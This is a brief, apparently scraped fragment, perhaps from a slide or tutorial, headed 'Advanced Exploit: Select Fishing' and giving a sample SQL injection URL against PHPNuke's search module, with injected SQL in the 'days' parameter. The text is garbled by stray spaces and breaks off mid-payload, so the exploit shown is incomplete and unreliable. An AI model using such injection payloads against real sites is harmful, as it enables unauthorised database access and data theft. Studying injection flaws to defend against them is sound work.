 Advanced Exploit: Select Fishing l Sample PHPNuke exploit URL: http: //site/modules. php? name=search&query=&topic=&category=&author=&days=1+or +mid(a.
